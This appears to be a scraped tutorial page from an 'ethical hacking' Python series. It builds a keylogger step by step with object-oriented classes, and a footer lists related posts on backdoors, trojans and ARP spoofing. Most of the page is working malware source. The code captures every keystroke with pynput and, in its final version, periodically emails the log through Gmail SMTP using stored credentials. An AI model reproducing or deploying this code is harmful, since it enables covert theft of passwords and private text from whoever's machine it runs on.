Python Ethical Hacking - KEYLOGGER(3)
Object-Oriented Programming
Keylogger Classes
- Way of modeling program(blueprint).
- Logically group functions and data.
- Makes code more readable.
- More reusable.
- Separate implementation from usage(encapsulation).
- Easier to extend.
- Easier to maintain.
The Keylogger Class:

#!/usr/bin/env python
import threading import pynput.keyboard log = "" class Keylogger:
def process_key_press(self, key):
global log
try:
log = log + str(key.char)
except AttributeError:
if key == key.space:
log = log + " "
else:
log = log + " " + str(key) + " " def report(self):
global log
print(log)
log = ""
timer = threading.Timer(10, self.report)
timer.start() def start(self):
keyboard_listener = pynput.keyboard.Listener(on_press=self.process_key_press)
with keyboard_listener:
self.report()
keyboard_listener.join()
The main Python program calling the Keylogger Class:
#!/usr/bin/env python
import keylogger my_keylogger = keylogger.Keylogger()
my_keylogger.start()
Constructor Method & Instance Variables:
- AKA initialization method.
- Gets executed automatically when a class is created.
#!/usr/bin/env python
import threading import pynput.keyboard class Keylogger:
def __init__(self):
self.log = "" def append_to_log(self, string):
self.log = self.log + string def process_key_press(self, key):
try:
current_key = str(key.char)
except AttributeError:
if key == key.space:
current_key = " "
else:
current_key = " " + str(key) + " "
self.append_to_log(current_key) def report(self):
print(self.log)
self.log = ""
timer = threading.Timer(10, self.report)
timer.start() def start(self):
keyboard_listener = pynput.keyboard.Listener(on_press=self.process_key_press)
with keyboard_listener:
self.report()
keyboard_listener.join()

Polish the Python Class Code once more to log Key-strikes and report them by email.
#!/usr/bin/env python
import threading
import smtplib
import pynput.keyboard class Keylogger:
def __init__(self, time_interval, email, password):
self.log = "Keylogger started"
self.interval = time_interval
self.email = email
self.password = password def append_to_log(self, string):
self.log = self.log + string def process_key_press(self, key):
try:
current_key = str(key.char)
except AttributeError:
if key == key.space:
current_key = " "
else:
current_key = " " + str(key) + " "
self.append_to_log(current_key) def report(self):
print(self.log)
self.send_mail(self.email, self.password, "\n\n" + self.log)
self.log = ""
timer = threading.Timer(self.interval, self.report)
timer.start() def send_mail(self, email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit() def start(self):
keyboard_listener = pynput.keyboard.Listener(on_press=self.process_key_press)
with keyboard_listener:
self.report()
keyboard_listener.join()
Main program:
#!/usr/bin/env python
import keylogger my_keylogger = keylogger.Keylogger(120, "aaaa@gmail.com", "")
my_keylogger.start()
Python Ethical Hacking - KEYLOGGER(3)的更多相关文章
- Python Ethical Hacking - KEYLOGGER(1)
A program that records keys pressed on the keyboard. Common features: Store logs locally(local keylo ...
- Python Ethical Hacking - KEYLOGGER(2)
Report function: Run in the background. Don't interrupt program execution. Every X seconds, send the ...
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- 【面试篇】寒冬求职之你必须要懂的Web安全
https://segmentfault.com/a/1190000019158228 随着互联网的发展,各种Web应用变得越来越复杂,满足了用户的各种需求的同时,各种网络安全问题也接踵而至.作为前端 ...
- robot framework使用小结(三)
robot framework采用行为驱动 新建测试案例baidu04,添加Library:Selenium2Library 右键项目名robotProject-->New Resource-- ...
- 状态机模式 与 ajax 的结合运用
太神奇了,昨晚做了个梦,梦中我悟出一个道理:凡是涉及到异步操作而且需要返回值的函数,一定要封装成 Promise 的形式,假如返回值取决于多个异步操作的结果,那么需要对每个异步操作进行状态的设计,而且 ...
- 基于TCP与UDP协议的socket通信
基于TCP与UDP协议的socket通信 C/S架构与初识socket 在开始socket介绍之前,得先知道一个Client端/服务端架构,也就是 C/S 架构,互联网中处处充满了 C/S 架构(Cl ...
- 苹果XR手机的音频体验测试总结
苹果XR手机的音频 苹果XR算是苹果手机历史上一个里程碑的型号了,是苹果憋了两年的大招,连苹果9的称号就不要了.直接是X.说明苹果对它给予的希望很大.作为一个音频算法工程师,一直想体验一下XR的音 ...
- egret.sys.TextNode
class Test extends egret.Shape{ protected textNode:egret.sys.TextNode; constructor(){ this.width = t ...
- vue基础入门(2.1)
2.vue基础用法 2.1.事件处理 2.1.1.监听事件 使用v-on:事件名称 = '事件处理函数'的形式来监听事件,事件处理函数要写在methods后面的对象中 <!DOCTYPE htm ...
- Excel表格中第一个输入的零不显示怎么办?
Excel表格是办公的人经常要用到的软件,经常用它来统计和记录各种数据,但是有时候表格中第一个数字是零的时候,经常第一个零输入时不显示的,这个情况我们怎么解决呢?这里小编跟大家讲一下希望能帮助大家. ...
- nginx 注释配置及详解
前言 DMZ(Demilitarized Zone) 非军事区,生产环境 WEB 服务部署的区域,公司的架构为一台nginx 充当 load balance 服务,负载到两台 nginx 上面,反向代 ...
- java语言进阶(五)_异常
第一章 异常 1.1 异常概念 异常 :指的是程序在执行过程中,出现的非正常的情况,最终会导致JVM的非正常停止. 在Java等面向对象的编程语言中,异常本身是一个类,产生异常就是创建异常对象并抛出了 ...
